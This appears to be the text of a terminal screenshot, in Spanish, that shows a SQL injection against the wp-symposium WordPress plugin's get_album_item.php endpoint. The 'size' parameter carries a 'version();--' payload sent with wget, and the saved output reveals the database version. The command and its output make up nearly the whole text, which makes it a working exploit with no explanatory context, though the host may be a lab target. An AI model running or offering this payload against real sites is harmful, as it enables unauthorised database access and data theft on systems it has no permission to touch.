 ❯ wget "https://3x28c2dep9qa7ko8nzc56171d.eu-central-4. /wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20--" -O output.txt
--2023-12-11 19:54:46--  https://3x28c2dep9qa7ko8nzc56171d.eu-central-4. /wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20--
Resolviendo 3x28c2dep9qa7ko8nzc56171d.eu-central-4. (3x28c2dep9qa7ko8nzc56171d.eu-central-4. )... 172.105.246.242
Conectando con 3x28c2dep9qa7ko8nzc56171d.eu-central-4.a (3x28c2dep9qa7ko8nzc56171d.eu-central-4. )[172.105.246.242]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 23 [image/jpeg]
Grabando a: «output.txt»
output.txt 100%[=================================================================================================>] 23 --.-KB/s en 0s
2023-12-11 19:54:46 (24,9 MB/s) - «output.txt» guardado [23/23]
❯ ls -la
drwxr-xr-x mnec mnec  20 B Mon Dec 11 19:54:05 2023 .
drwxr-xr-x mnec mnec 122 B Mon Dec 11 18:47:55 2023 ..
.rw-r--r-- mnec mnec  23 B Mon Dec 11 19:54:46 2023 output.txt
❯ cat output.txt
File: output.txt
database version
1 5.5.47-0ubuntu0.14.04.1